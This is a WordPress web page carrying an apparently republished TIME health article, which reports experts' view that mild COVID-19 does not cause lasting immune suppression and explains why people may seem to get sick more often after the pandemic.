<p>Sometimes, these changes can be long-lasting. After a case of chickenpox, for example, the body typically builds lifelong immunity that prevents future bouts of the illness. But other viruses have more insidious effects. <a href="https://time.com/5714159/measles-immune-amnesia/" target="_blank" rel="noopener noreferrer">Measles essentially forces the body to re-learn how to fend off other infections</a>, research shows, while HIV leaves people severely immunocompromised.</p>
<p>SARS-CoV-2 seems to fall somewhere between those two poles, though Smith emphasizes that research is ongoing. <a href="https://time.com/6196814/covid-19-reinfections-omicron-risks/" target="_blank" rel="noopener noreferrer">Reinfections are not only possible but common</a>, ruling out the idea of widespread lifelong immunity—but there also isn’t currently evidence to suggest COVID-19 is causing population-wide immune deficiency, says Sheena Cruickshank, a professor of immunology at the University of Manchester in the U.K.</p>
<h3>More From TIME</h3>
<div class="wp-block-gutenberg-custom-blocks-video-jw"></div>
<p>Some studies do, however, suggest that SARS-CoV-2 infections—particularly severe ones—can trigger changes to the immune system, including <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC7205903/" target="_blank" rel="noopener noreferrer">reductions in the number and performance of T cells</a>; <a href="https://www.nature.com/articles/s41392-021-00749-3" target="_blank" rel="noopener noreferrer">disruptions to B cells</a>; <a href="https://www.nature.com/articles/s41423-021-00728-2" target="_blank" rel="noopener noreferrer">deficiencies in dendritic cells</a>, which regulate the immune response; and <a href="https://covid19.nih.gov/news-and-stories/severe-covid-19-may-cause-long-term-immune-system-changes" target="_blank" rel="noopener noreferrer">altered gene expression</a> linked to increased inflammation. Some of these changes seem to <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC8011689/" target="_blank" rel="noopener noreferrer">last months after a serious case of COVID-19</a>.</p>
<p>Scary as those findings sound, however, “you may see a gazillion changes, but you don’t know which of those changes may be relevant to future function,” says John Tsang, a professor of immunobiology at the Yale School of Medicine. In other words: changes to specific immune cells don’t necessarily mean that the whole system, or even part of it, will stop working.</p>
<p>It’s normal for immune markers to “ebb and flow” after an infection, Cruickshank adds, and even changes that sound bad won’t necessarily have long-lasting implications. “Studies that have looked more long-term have shown that, for most people, the immune response bounces back to normal and restores,” Cruickshank says. In <a href="https://pubmed.ncbi.nlm.nih.gov/36599369/" target="_blank" rel="noopener noreferrer">one study</a> co-authored by Tsang, men who recovered from mild COVID-19 actually mounted stronger immune responses to flu vaccines than men who had never had COVID-19, which could be beneficial. (Tsang and his co-authors didn’t observe the same trend in women.)</p>
<p>There are exceptions, though. People who have severe cases of COVID-19 may experience lasting health problems, either from the virus itself or from certain drugs used to treat serious COVID-19, such as steroids and immune-system modulators, Smith says. Many scientists also think that chronic <a href="https://time.com/6153259/what-causes-long-covid/" target="_blank" rel="noopener noreferrer">Long COVID symptoms could be a sign of immune dysfunction</a>, and recent research suggests <a href="https://www.thelancet.com/journals/lanres/article/PIIS2213-2600(23)00387-9/fulltext#%20" target="_blank" rel="noopener noreferrer">people with Long COVID are more likely to get reinfected</a> by SARS-CoV-2 than people who fully recover.</p>
<p>For people who had mild cases and no long-lasting symptoms, though, Tsang says the scientific literature does not support the idea of widespread immunosuppression after COVID-19. So why does it seem that people are getting sick more often now than before the pandemic?</p>
<p>There’s always the chance that COVID-19 is causing immune changes that haven’t shown up in the research yet, says Katelyn Jetelina, an epidemiologist who devoted <a href="https://yourlocalepidemiologist.substack.com/p/has-covid-messed-with-our-immune" target="_blank" rel="noopener noreferrer">a recent edition of her newsletter</a> to COVID-19’s impact on the immune system. But she feels it’s likelier that people are simply <a href="https://time.com/6279542/pandemic-new-normal-disease/" target="_blank" rel="noopener noreferrer">more attuned to any respiratory symptoms</a> they experience than they were a few years ago.</p>
<p>It’s also possible, Tsang adds, that the same revved-up immune response that COVID-19 survivors in his study mounted in response to the flu vaccine leads some people to experience more severe symptoms of common illnesses. “We may feel a bit sicker because of the inflammatory response,” Tsang says, “but it’s not because our system now no longer responds to an infection.”</p>
<p>Several years of decreased exposure to pathogens due to masking and social distancing may also have changed disease-transmission patterns, Cruickshank says. Children who were born during the pandemic may not have been exposed to germs they typically would have encountered as babies, leaving them to catch those bugs for the first time as toddlers or young kids. And even adults who’d had multiple prior brushes with common cold or flu viruses may now be faced with new strains of those viruses, to which their bodies are less familiar, Cruickshank says.</p>
<p>None of this is to say that COVID-19 is harmless. It is still a <a href="https://time.com/6334873/u-s-life-expectancy-gender-gap/" target="_blank" rel="noopener noreferrer">leading cause of death in the U.S.</a>; <a href="https://time.com/6260071/long-covid-health-risks/" target="_blank" rel="noopener noreferrer">Long COVID remains a serious risk</a>; and there’s evidence that even seemingly mild infections can affect the <a href="https://time.com/6256674/covid-19-affects-heart/" target="_blank" rel="noopener noreferrer">heart</a>, <a href="https://time.com/6294762/how-covid-19-affects-brain-memory/" target="_blank" rel="noopener noreferrer">brain</a>, and other organs. Avoiding the SARS-CoV-2 virus is still the safest move for your health—regardless of how it affects your risk of getting sick in the future.</p>				<a href="#respond" class="post-respond-button btn btn-primary"><span class="btn__text">Leave a comment</span></a>	</div><!-- .entry-content -->

	<footer class="entry-footer"></footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shelterattheworld.com/the-updated-covid-19-shot-works-on-the-newest-variants/" rel="prev"><span class="nav-text"><i class="mdi mdi-chevron-double-left"></i>Previous article</span><span class="nav-post-title">The Updated COVID-19 Shot Works on the Newest Variants</span></a></div><div class="nav-next"><a href="https://shelterattheworld.com/white-house-delays-menthol-cigarette-ban-alarming-anti-smoking-advocates/" rel="next"><span class="nav-text">Next article<i class="mdi mdi-chevron-double-right"></i></span><span class="nav-post-title">White House Delays Menthol Cigarette Ban, Alarming Anti-Smoking Advocates</span></a></div></div>
	</nav></div>

	<div class="related-posts">
	<div class="related-posts__header">
		<h4 class="related-posts__title">Other Posts</h4>		<ul class="related-posts__nav">
			<li class="related-posts__nav-item" data-tab="related-query">
				Related Articles			</li>
			<li class="related-posts__nav-item active" data-tab="author-query">
				More from Author			</li>
		</ul>
	</div>
	<div class="related-posts__content">
		<div class="related-posts__tab" data-tab="related-query">
			<div class="row">
				<p class="no-posts col-xs-12">No related posts.</p>			</div>
		</div>
		<div class="related-posts__tab active" data-tab="author-query">
			<div class="row">
				<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/scientists-warn-a-poorly-managed-hydrogen-rush-could-make-climate-change-worse/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/hydrogen-storage-QfdeqP-370x260.jpeg" alt="Scientists warn a poorly managed hydrogen rush could make climate change worse" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/scientists-warn-a-poorly-managed-hydrogen-rush-could-make-climate-change-worse/" title="Scientists warn a poorly managed hydrogen rush could make climate change worse" rel="bookmark">Scientists warn a poorly managed hydrogen rush could make climate&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/28/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/wendy-williams-documentary-producers-say-they-were-unaware-of-her-dementia-while-filming-most-scenes/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/wendy-williams-dementia-documentary-producers-gER80H-370x260.jpeg" alt="Wendy Williams Documentary Producers Say They Were Unaware of Her Dementia While Filming Most Scenes" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/wendy-williams-documentary-producers-say-they-were-unaware-of-her-dementia-while-filming-most-scenes/" title="Wendy Williams Documentary Producers Say They Were Unaware of Her Dementia While Filming Most Scenes" rel="bookmark">Wendy Williams Documentary Producers Say They Were Unaware of Her&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/long-covid-doesnt-always-look-like-you-think-it-does/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/Long_Covid-byC49P-370x260.png" alt="Long COVID Doesn’t Always Look Like You Think It Does" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/long-covid-doesnt-always-look-like-you-think-it-does/" title="Long COVID Doesn’t Always Look Like You Think It Does" rel="bookmark">Long COVID Doesn’t Always Look Like You Think It Does</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/from-covid-19-to-measles-floridas-war-on-public-health/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/GettyImages-1245795419-RFyhk1-370x260.jpeg" alt="From COVID-19 to Measles, Florida’s War on Public Health" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/from-covid-19-to-measles-floridas-war-on-public-health/" title="From COVID-19 to Measles, Florida’s War on Public Health" rel="bookmark">From COVID-19 to Measles, Florida’s War on Public Health</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/triumph-over-tragedy-rescued-cats-from-tennessee-hoarding-crisis-find-healing/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/FY23-TN-E3-website-cats-8UucKx-370x260.jpeg" alt="Triumph Over Tragedy: Rescued Cats from Tennessee Hoarding Crisis Find Healing" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/triumph-over-tragedy-rescued-cats-from-tennessee-hoarding-crisis-find-healing/" title="Triumph Over Tragedy: Rescued Cats from Tennessee Hoarding Crisis Find Healing" rel="bookmark">Triumph Over Tragedy: Rescued Cats from Tennessee Hoarding Crisis Find&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/working-together-to-keep-furry-bellies-full-in-akwesasne/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/IMG_6435-936x1200-ygJ8NB-370x260.png" alt="Working together to keep furry bellies full in Akwesasne" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/working-together-to-keep-furry-bellies-full-in-akwesasne/" title="Working together to keep furry bellies full in Akwesasne" rel="bookmark">Working together to keep furry bellies full in Akwesasne</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/peru-declares-health-emergency-in-most-provinces-as-dengue-cases-soar/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/GettyImages-1253791627-V5DaIr-370x260.jpeg" alt="Peru Declares Health Emergency in Most Provinces as Dengue Cases Soar" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/peru-declares-health-emergency-in-most-provinces-as-dengue-cases-soar/" title="Peru Declares Health Emergency in Most Provinces as Dengue Cases Soar" rel="bookmark">Peru Declares Health Emergency in Most Provinces as Dengue Cases&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/with-federal-funds-flowing-weatherization-industry-prepares-to-fill-the-gaps/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/weatherstrip-insulation-MSFSmK-370x260.jpeg" alt="With federal funds flowing, weatherization industry prepares to fill the gaps " class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/with-federal-funds-flowing-weatherization-industry-prepares-to-fill-the-gaps/" title="With federal funds flowing, weatherization industry prepares to fill the gaps " rel="bookmark">With federal funds flowing, weatherization industry prepares to fill the&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
			</div>
		</div>
	</div>
</div><!--.related-posts-->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Send a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/getting-sick-all-the-time-dont-necessarily-blame-covid-19/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://shelterattheworld.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" class="comment-form__field" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" class="comment-form__field" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label><input id="email" class="comment-form__field" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" class="comment-form__field" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn btn-primary btn-lg" value="Send" /> <input type='hidden' name='comment_post_ID' value='1383' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				</main><!-- #main -->

			</div><!-- #primary -->

			<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area sidebar" role="complementary"><aside id="media_gallery-3" class="widget widget_media_gallery"><div class="post-gallery swiper-container" id="gallery-269"  data-cherryslider='1' data-slider='swiper' data-init='{&quot;loop&quot;:true,&quot;buttons&quot;:false,&quot;arrows&quot;:true}'><div class="swiper-wrapper"><figure class="post-gallery__slide swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/55555.png"  class='post-gallery__link' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/55555-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/55555-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure>
<figure class="post-gallery__slide nth-child swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/55.png"  class='post-gallery__link nth-child' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/55-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/55-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-300x211.png 300w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure>
<figure class="post-gallery__slide nth-child swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/777.png"  class='post-gallery__link nth-child' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/777-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/777-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div><div class="swiper-pagination"></div></div></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Floods in South Asia are now an annual event, situations becoming more vicious​ every year.​ This year, about a total of 9.6 million people have been affected due to these floods.</strong></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><h4 class="widget-title">I am looking for&#8230;</h4><form role="search" method="get" class="search-form" action="https://shelterattheworld.com/">
	<div class="search-form__inner">
		<div class="search-form__input-wrap">
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-form__field" placeholder="Search..." value="" name="s" title="Search for:" />
		</div>
		<button type="submit" class="search-form__submit btn btn-primary btn-lg">Search</button>
	</div>
</form>
</aside><aside id="media_video-4" class="widget widget_media_video"><h4 class="widget-title">Reducing Food Waste</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1383-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=X5AJwIfytZA&#038;_=2" /><a href="https://www.youtube.com/watch?v=X5AJwIfytZA">https://www.youtube.com/watch?v=X5AJwIfytZA</a></video></div></aside><aside id="media_video-3" class="widget widget_media_video"><h4 class="widget-title">Plastic Oceans</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1383-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=cwTDvqaqPlM&#038;_=3" /><a href="https://www.youtube.com/watch?v=cwTDvqaqPlM">https://www.youtube.com/watch?v=cwTDvqaqPlM</a></video></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Environmental News</h4>
		<ul>
											<li>
					<a href="https://shelterattheworld.com/the-1-minute-trick-to-calming-down-your-nervous-system/">The 1-Minute Trick to Calming Down Your Nervous System</a>
									</li>
											<li>
					<a href="https://shelterattheworld.com/stegra-lands-key-customer-for-green-steel-plant-amid-financial-woes/">Stegra lands key customer for green-steel plant amid financial woes</a>
									</li>
											<li>
					<a href="https://shelterattheworld.com/massachusetts-tries-a-market-for-distributed-energy-to-tame-grid-costs/">Massachusetts tries a market for distributed energy to tame grid costs</a>
									</li>
					</ul>

		</aside><aside id="pages-3" class="widget widget_pages"><h4 class="widget-title">Terms of Use</h4>
			<ul>
				<li class="page_item page-item-3"><a href="https://shelterattheworld.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-2"><a href="https://shelterattheworld.com/sample-page/">Terms and Conditions</a></li>
			</ul>

			</aside></div>
		</div><!-- .row -->

	</div><!-- .site-content__wrap -->

		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo"><div class="footer-container">
	<div class="container">
		<div class="site-info">
			<div class="footer-copyright">shelterattheworld © Copyright 2026. All rights reserved.</div>		</div><!-- .site-info -->
	</div>
</div><!-- .footer-container -->
</footer><!-- #colophon -->
	</div><!-- .site-inner -->
</div><!-- #page -->

<div class="reading-progress-bar"><div class="progress-bar"></div></div><!-- .reading-progress-bar --><link rel='stylesheet' id='mediaelement-css'  href='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://shelterattheworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","cherry-google-fonts-investory.css","investory-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","cherry-post-formats.js","investory-theme-script.js","comment-reply.js"];
var cherry_ajax = "1b9802d938";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.9.1' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.9.1' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/swiper.jquery.min.js?ver=3.4.2' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-ui-totop-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/resize-sensor.min.js?ver=1.0.1' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='investory-theme-script-js-extra'>
/* <![CDATA[ */
var investory = {"ajaxurl":"https:\/\/shelterattheworld.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":""},"sidebar_sticky":"1","load_more_args":{"query_vars":"{\"page\":0,\"name\":\"getting-sick-all-the-time-dont-necessarily-blame-covid-19\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":1,"max_page":0,"blog_ajax_nonce":"974ebb23b1","button_texts":{"default":"Load More","loading":"Loading...","none":"No More Posts"},"queried_object_id":1383,"ld_switcher_settings":[],"is_category_or_tag":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/theme-script.js?ver=1.1.0' id='investory-theme-script-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
